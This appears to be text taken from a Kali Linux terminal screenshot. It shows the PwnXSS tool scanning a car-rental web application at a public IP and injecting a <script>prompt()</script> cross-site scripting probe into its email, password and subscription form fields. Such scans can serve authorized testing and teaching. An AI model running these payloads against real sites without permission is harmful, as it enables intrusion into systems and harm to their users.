 prowler-ou...
┌──(kali㉿kali)-[~/Desktop/toolstemp/PwnXSS]
└─$ python3 pwnxss.py --payload-level 6 -u http://3.229.76.169/carrental/
PWNXSS
{v0.5 Final}
https://github.com/pwn0sec/PwnXSS
<<<<<<< STARTING >>>>>>>
[02:24:14] [INFO] Starting PwnXSS...
***************
[02:24:15] [INFO] Checking connection to: http://3.229.76.169/carrental/
[02:24:15] [INFO] Connection estabilished 200
[02:24:15] [WARNING] Target have form with POST method: http://3.229.76.169/carrental/
[02:24:15] [INFO] Collecting form input key.....
[02:24:15] [INFO] Form key name: subscriberemail value: <script>prompt(5000/200)</script>
[02:24:15] [INFO] Sending payload (POST) method...
[02:24:15] [INFO] Parameter page using (POST) payloads but not 100% yet...
[02:24:15] [WARNING] Target have form with POST method: http://3.229.76.169/carrental/
[02:24:15] [INFO] Collecting form input key.....
[02:24:15] [INFO] Form key name: email value: <script>prompt(5000/200)</script>
[02:24:15] [INFO] Form key name: password value: <script>prompt(5000/200)</script>
[02:24:15] [INFO] Internal error: 'name'
[02:24:15] [INFO] Form key name: login value: <Submit Confirm>
[02:24:15] [INFO] Sending payload (POST) method...
[02:24:15] [INFO] Parameter page using (POST) payloads but not 100% yet...